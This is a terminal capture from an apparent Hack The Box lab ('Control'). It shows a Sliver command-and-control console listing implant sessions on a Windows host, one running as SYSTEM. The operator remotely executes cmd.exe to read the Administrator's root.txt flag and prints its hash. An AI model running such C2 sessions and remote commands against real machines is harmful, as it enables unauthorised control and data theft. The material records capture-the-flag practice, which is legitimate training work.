 root@pain: /htb/control
[*] Session 3eeee5e9 BROKEN_POLO - 10.129.133.21:49972 (Fidelity) - windows/amd64 - Sat, 06 Sep 2025 07:59:01
IST
sliver (BROKEN_POLO) > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ========== ===================== ================== =========
3eeee5e9 mtls 10.129.133.21:49972 Fidelity NT AUTHORITY\SYSTEM windows/amd64 [ALIVE]
6fc10939 mtls 10.129.133.21:49963 Fidelity CONTROL\Hector windows/amd64 [ALIVE]
sliver (BROKEN_POLO) > use 3eeee5e9-2174-441d-9686-0fb34c07c7e8
[*] Active session BROKEN_POLO (3eeee5e9-2174-441d-9686-0fb34c07c7e8)
sliver (BROKEN_POLO) > execute -o cmd.exe /c type 'C:\Useres\Administrator\Desktop\root.txt'
[*] Output:
[*] Stderr:
The system cannot find the path specified.
[!] Exited with status 1!
sliver (BROKEN_POLO) > execute -o cmd.exe /c type 'C:\Users\Administrator\Desktop\root.txt'
[*] Output:
fb959f4c4e2b554186d180ef5c2fc9c9
sliver (BROKEN_POLO) >